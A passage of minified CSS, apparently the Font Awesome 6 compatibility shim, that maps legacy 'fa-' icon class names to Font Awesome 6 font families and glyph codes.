Brands";font-weight:400}.fa.fa-google-plus{--fa:"\f0d5"}.fa.fa-money{--fa:"\f3d1"}.fa.fa-unsorted{--fa:"\f0dc"}.fa.fa-sort-desc{--fa:"\f0dd"}.fa.fa-sort-asc{--fa:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linkedin{--fa:"\f0e1"}.fa.fa-rotate-left{--fa:"\f0e2"}.fa.fa-legal{--fa:"\f0e3"}.fa.fa-tachometer{--fa:"\f625"}.fa.fa-dashboard{--fa:"\f625"}.fa.fa-comment-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comment-o{--fa:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-comments-o{--fa:"\f086"}.fa.fa-flash{--fa:"\f0e7"}.fa.fa-clipboard{--fa:"\f0ea"}.fa.fa-lightbulb-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-lightbulb-o{--fa:"\f0eb"}.fa.fa-exchange{--fa:"\f362"}.fa.fa-cloud-download{--fa:"\f0ed"}.fa.fa-cloud-upload{--fa:"\f0ee"}.fa.fa-bell-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-o{--fa:"\f0f3"}.fa.fa-cutlery{--fa:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-text-o{--fa:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-building-o{--fa:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hospital-o{--fa:"\f0f8"}.fa.fa-tablet{--fa:"\f3fa"}.fa.fa-mobile{--fa:"\f3cd"}.fa.fa-mobile-phone{--fa:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-o{--fa:"\f111"}.fa.fa-mail-reply{--fa:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-o{--fa:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-folder-open-o{--fa:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-smile-o{--fa:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-frown-o{--fa:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-meh-o{--fa:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-keyboard-o{--fa:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-flag-o{--fa:"\f024"}.fa.fa-mail-reply-all{--fa:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-o{--fa:"\f5c0"}.fa.fa-star-half-empty{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-empty{--fa:"\f5c0"}.fa.fa-star-half-full{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-star-half-full{--fa:"\f5c0"}.fa.fa-code-fork{--fa:"\f126"}.fa.fa-chain-broken{--fa:"\f127"}.fa.fa-unlink{--fa:"\f127"}.fa.fa-calendar-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-o{--fa:"\f133"}.fa.fa-maxcdn{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-html5{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-css3{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-unlock-alt{--fa:"\f09c"}.fa.fa-minus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-minus-square-o{--fa:"\f146"}.fa.fa-level-up{--fa:"\f3bf"}.fa.fa-level-down{--fa:"\f3be"}.fa.fa-pencil-square{--fa:"\f14b"}.fa.fa-external-link-square{--fa:"\f360"}.fa.fa-compass{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-down{--fa:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-down{--fa:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-up{--fa:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-up{--fa:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-right{--fa:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-right{--fa:"\f152"}.fa.fa-eur{--fa:"\f153"}.fa.fa-euro{--fa:"\f153"}.fa.fa-gbp{--fa:"\f154"}.fa.fa-usd{--fa:"\$"}.fa.fa-dollar{--fa:"\$"}.fa.fa-inr{--fa:"\e1bc"}.fa.fa-rupee{--fa:"\e1bc"}.fa.fa-jpy{--fa:"\f157"}.fa.fa-cny{--fa:"\f157"}.fa.fa-rmb{--fa:"\f157"}.fa.fa-yen{--fa:"\f157"}.fa.fa-rub{--fa:"\f158"}.fa.fa-ruble{--fa:"\f158"}.fa.fa-rouble{--fa:"\f158"}.fa.fa-krw{--fa:"\f159"}.fa.fa-won{--fa:"\f159"}.fa.fa-btc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitcoin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitcoin{--fa:"\f15a"}.fa.fa-file-text{--fa:"\f15c"}.fa.fa-sort-alpha-asc{--fa:"\f15d"}.fa.fa-sort-alpha-desc{--fa:"\f881"}.fa.fa-sort-amount-asc{--fa:"\f884"}.fa.fa-sort-amount-desc{--fa:"\f160"}.fa.fa-sort-numeric-asc{--fa:"\f162"}.fa.fa-sort-numeric-desc{--fa:"\f886"}.fa.fa-youtube-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-square{--fa:"\f431"}.fa.fa-youtube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-xing-square{--fa:"\f169"}.fa.fa-youtube-play{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-youtube-play{--fa:"\f167"}.fa.fa-dropbox{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-stack-overflow{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-instagram{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-flickr{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-adn{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bitbucket-square{--fa:"\f171"}.fa.fa-tumblr{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-tumblr-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-tumblr-square{--fa:"\f174"}.fa.fa-long-arrow-down{--fa:"\f309"}.fa.fa-long-arrow-up{--fa:"\f30c"}.fa.fa-long-arrow-left{--fa:"\f30a"}.fa.fa-long-arrow-right{--fa:"\f30b"}.fa.fa-apple{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-windows{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-android{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-linux{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-dribbble{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-skype{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-foursquare{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-trello{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gratipay{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gittip{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gittip{--fa:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sun-o{--fa:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-moon-o{--fa:"\f186"}.fa.fa-vk{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-weibo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-renren{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pagelines{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-stack-exchange{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-right{--fa:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-arrow-circle-o-left{--fa:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-caret-square-o-left{--fa:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-toggle-left{--fa:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-dot-circle-o{--fa:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo-square{--fa:"\f194"}.fa.fa-try{--fa:"\e2bb"}.fa.fa-turkish-lira{--fa:"\e2bb"}.fa.fa-plus-square-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-plus-square-o{--fa:"\f0fe"}.fa.fa-slack{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wordpress{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-openid{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-institution{--fa:"\f19c"}.fa.fa-bank{--fa:"\f19c"}.fa.fa-mortar-board{--fa:"\f19d"}.fa.fa-yahoo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-square{--fa:"\f1a2"}.fa.fa-stumbleupon-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-stumbleupon{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-delicious{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-digg{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pied-piper-pp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pied-piper-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-drupal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-joomla{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-behance-square{--fa:"\f1b5"}.fa.fa-steam{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-steam-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-steam-square{--fa:"\f1b7"}.fa.fa-automobile{--fa:"\f1b9"}.fa.fa-cab{--fa:"\f1ba"}.fa.fa-spotify{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-deviantart{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-soundcloud{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-pdf-o{--fa:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-word-o{--fa:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-excel-o{--fa:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-powerpoint-o{--fa:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-image-o{--fa:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-photo-o{--fa:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-picture-o{--fa:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-archive-o{--fa:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-zip-o{--fa:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-audio-o{--fa:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-sound-o{--fa:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-video-o{--fa:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-movie-o{--fa:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-file-code-o{--fa:"\f1c9"}.fa.fa-vine{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-codepen{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-jsfiddle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-life-bouy{--fa:"\f1cd"}.fa.fa-life-buoy{--fa:"\f1cd"}.fa.fa-life-saver{--fa:"\f1cd"}.fa.fa-support{--fa:"\f1cd"}.fa.fa-circle-o-notch{--fa:"\f1ce"}.fa.fa-rebel{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ra{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ra{--fa:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-resistance{--fa:"\f1d0"}.fa.fa-empire{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ge{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ge{--fa:"\f1d1"}.fa.fa-git-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-git-square{--fa:"\f1d2"}.fa.fa-git{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-hacker-news{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator-square{--fa:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc-square{--fa:"\f1d4"}.fa.fa-tencent-weibo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-qq{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-weixin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wechat{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wechat{--fa:"\f1d7"}.fa.fa-send{--fa:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-paper-plane-o{--fa:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-send-o{--fa:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-circle-thin{--fa:"\f111"}.fa.fa-header{--fa:"\f1dc"}.fa.fa-futbol-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-futbol-o{--fa:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-soccer-ball-o{--fa:"\f1e3"}.fa.fa-slideshare{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-twitch{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yelp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-newspaper-o{--fa:"\f1ea"}.fa.fa-paypal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-wallet{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-visa{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-mastercard{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-discover{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-amex{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-paypal{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-stripe{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-bell-slash-o{--fa:"\f1f6"}.fa.fa-trash{--fa:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-eyedropper{--fa:"\f1fb"}.fa.fa-area-chart{--fa:"\f1fe"}.fa.fa-pie-chart{--fa:"\f200"}.fa.fa-line-chart{--fa:"\f201"}.fa.fa-lastfm{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-lastfm-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-lastfm-square{--fa:"\f203"}.fa.fa-ioxhost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-angellist{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-cc{--fa:"\f20a"}.fa.fa-ils{--fa:"\f20b"}.fa.fa-shekel{--fa:"\f20b"}.fa.fa-sheqel{--fa:"\f20b"}.fa.fa-buysellads{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-connectdevelop{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-dashcube{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-forumbee{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-leanpub{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-sellsy{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-shirtsinbulk{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-simplybuilt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-skyatlas{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-diamond{--fa:"\f3a5"}.fa.fa-transgender{--fa:"\f224"}.fa.fa-intersex{--fa:"\f224"}.fa.fa-transgender-alt{--fa:"\f225"}.fa.fa-facebook-official{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-facebook-official{--fa:"\f09a"}.fa.fa-pinterest-p{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-whatsapp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-hotel{--fa:"\f236"}.fa.fa-viacoin{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-medium{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-y-combinator{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc{--fa:"\f23b"}.fa.fa-optin-monster{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-opencart{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-expeditedssl{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-battery-4{--fa:"\f240"}.fa.fa-battery{--fa:"\f240"}.fa.fa-battery-3{--fa:"\f241"}.fa.fa-battery-2{--fa:"\f242"}.fa.fa-battery-1{--fa:"\f243"}.fa.fa-battery-0{--fa:"\f244"}.fa.fa-object-group{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-object-ungroup{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sticky-note-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sticky-note-o{--fa:"\f249"}.fa.fa-cc-jcb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-cc-diners-club{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-clone{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hourglass-o{--fa:"\f254"}.fa.fa-hourglass-1{--fa:"\f251"}.fa.fa-hourglass-2{--fa:"\f252"}.fa.fa-hourglass-3{--fa:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-rock-o{--fa:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-grab-o{--fa:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-paper-o{--fa:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-stop-o{--fa:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-scissors-o{--fa:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-lizard-o{--fa:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-spock-o{--fa:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-pointer-o{--fa:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-peace-o{--fa:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-creative-commons{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gg{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gg-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki-square{--fa:"\f264"}.fa.fa-get-pocket{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wikipedia-w{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-safari{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-chrome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-firefox{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-opera{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-internet-explorer{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-television{--fa:"\f26c"}.fa.fa-contao{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-500px{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-amazon{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-plus-o{--fa:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-minus-o{--fa:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-times-o{--fa:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-check-o{--fa:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-map-o{--fa:"\f279"}.fa.fa-commenting{--fa:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-commenting-o{--fa:"\f4ad"}.fa.fa-houzz{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo{--fa:"\f27d"}.fa.fa-black-tie{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fonticons{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-reddit-alien{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-edge{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card-alt{--fa:"\f09d"}.fa.fa-codiepie{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-modx{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fort-awesome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-usb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-product-hunt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-mixcloud{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-scribd{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pause-circle-o{--fa:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-stop-circle-o{--fa:"\f28d"}.fa.fa-bluetooth{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-bluetooth-b{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-gitlab{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wpbeginner{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wpforms{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-envira{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wheelchair-alt{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wheelchair-alt{--fa:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-question-circle-o{--fa:"\f059"}.fa.fa-volume-control-phone{--fa:"\f2a0"}.fa.fa-asl-interpreting{--fa:"\f2a3"}.fa.fa-deafness{--fa:"\f2a4"}.fa.fa-hard-of-hearing{--fa:"\f2a4"}.fa.fa-glide{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-glide-g{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-signing{--fa:"\f2a7"}.fa.fa-viadeo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-viadeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-viadeo-square{--fa:"\f2aa"}.fa.fa-snapchat{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-ghost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-ghost{--fa:"\f2ab"}.fa.fa-snapchat-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-square{--fa:"\f2ad"}.fa.fa-pied-piper{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-first-order{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yoast{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-themeisle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-official{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-official{--fa:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-circle{--fa:"\f2b3"}.fa.fa-font-awesome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fa{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fa{--fa:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-handshake-o{--fa:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-open-o{--fa:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-book-o{--fa:"\f2b9"}.fa.fa-vcard{--fa:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-card-o{--fa:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-vcard-o{--fa:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-circle-o{--fa:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-o{--fa:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license{--fa:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-id-card-o{--fa:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license-o{--fa:"\f2c2"}.fa.fa-quora{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-free-code-camp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-telegram{font-family:"Font Awesome 6 